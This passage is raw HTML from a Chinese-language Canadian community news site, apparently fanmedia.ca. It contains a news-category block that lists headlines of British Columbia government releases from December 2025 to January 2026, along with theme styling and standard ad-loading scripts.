            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_14 "><div class="td-fix-index"><a href="http://www.ca604.com/"target="_blank"><img loading="lazy" decoding="async" src="https://fanmedia.ca/wp-content/uploads/2020/08/Alan-500x500-1.jpg" width="350" height="350" title="White flower" alt="Flower"></a></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_15 td_block_template_1 ">

<style>.tdi_15.td-a-rec{text-align:center}.tdi_15.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_15 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" >
<style>
.td-theme-wrap .tdi_24 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_24 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_24 .td-subcat-item .td-cur-simple-item {
                color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .block-title > *,
            .td-theme-wrap .tdi_24 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0033c1;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_24 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_24 .block-title {
                border-color: #0033c1;
            }

            
            .td-theme-wrap .tdi_24 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_24 .td_quote_on_blocks,
            .td-theme-wrap .tdi_24 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_24 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_24 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_24 .td-instagram-user a {
                color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_24 .td-load-more-wrap a:hover {
                background-color: #0033c1;
                border-color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .td-read-more a,
            .td-theme-wrap .tdi_24 .td-weather-information:before,
            .td-theme-wrap .tdi_24 .td-weather-week:before,
            .td-theme-wrap .tdi_24 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_24 .td-post-category,
            .td-theme-wrap .tdi_24 .td-post-category:hover {
                background-color: #0033c1;
            }
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"\u65b0\u805e","custom_url":"https:\/\/fanmedia.ca\/category\/\u65b0\u805e\/","category_id":"7","limit":"16","header_color":"#0033c1","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_19";
block_tdi_24.post_count = "16";
block_tdi_24.found_posts = "1820";
block_tdi_24.header_color = "#0033c1";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "114";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/新聞/" class="td-pulldown-size">新聞</a></h4></div><div id=tdi_24 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:34:36-08:00" >2026-01-09</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" class="td-image-wrap " title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽">表揚卑詩省傑出人士提名候選人角逐本省最高榮譽</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:57:37-08:00" >2026-01-08</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" class="td-image-wrap " title="公共安全撥款帶來顯著且可量化成果" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="公共安全撥款帶來顯著且可量化成果" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" title="公共安全撥款帶來顯著且可量化成果">公共安全撥款帶來顯著且可量化成果</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:22:10-08:00" >2026-01-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11772"  rel="bookmark" class="td-image-wrap " title="目光向西：省長出訪印度，為卑詩省民創造優質就業" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="目光向西：省長出訪印度，為卑詩省民創造優質就業" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11772"  rel="bookmark" title="目光向西：省長出訪印度，為卑詩省民創造優質就業">目光向西：省長出訪印度，為卑詩省民創造優質就業</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:15:37-08:00" >2026-01-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" class="td-image-wrap " title="業主自住補助金為卑詩省民提供稅務減免" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="業主自住補助金為卑詩省民提供稅務減免" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" title="業主自住補助金為卑詩省民提供稅務減免">業主自住補助金為卑詩省民提供稅務減免</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:18:11-08:00" >2026-01-02</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11766"  rel="bookmark" class="td-image-wrap " title="省長發表元旦賀詞" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表元旦賀詞" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11766"  rel="bookmark" title="省長發表元旦賀詞">省長發表元旦賀詞</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T09:42:56-08:00" >2025-12-31</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11764"  rel="bookmark" class="td-image-wrap " title="人手收割農作物工人最低工資將於12月31日調升" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="人手收割農作物工人最低工資將於12月31日調升" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11764"  rel="bookmark" title="人手收割農作物工人最低工資將於12月31日調升">人手收割農作物工人最低工資將於12月31日調升</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:26:07-08:00" >2025-12-30</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11762"  rel="bookmark" class="td-image-wrap " title="聆聽企業意見，保持卑詩省競爭力" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="聆聽企業意見，保持卑詩省競爭力" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11762"  rel="bookmark" title="聆聽企業意見，保持卑詩省競爭力">聆聽企業意見，保持卑詩省競爭力</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:22:33-08:00" >2025-12-30</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11759"  rel="bookmark" class="td-image-wrap " title="省長發表聖誕節賀詞" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-Christmas-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-Christmas-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-Christmas-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-Christmas-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表聖誕節賀詞" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11759"  rel="bookmark" title="省長發表聖誕節賀詞">省長發表聖誕節賀詞</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T18:21:37-08:00" >2025-12-24</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" class="td-image-wrap " title="新史蒂夫斯頓交匯處將改善99號公路交通" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-300x225.jpg 300w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-768x576.jpg 768w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-560x420.jpg 560w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-696x522.jpg 696w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-265x198.jpg 265w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="新史蒂夫斯頓交匯處將改善99號公路交通" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" title="新史蒂夫斯頓交匯處將改善99號公路交通">新史蒂夫斯頓交匯處將改善99號公路交通</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:51:39-08:00" >2025-12-23</time></span>                                    </div>
            </div>

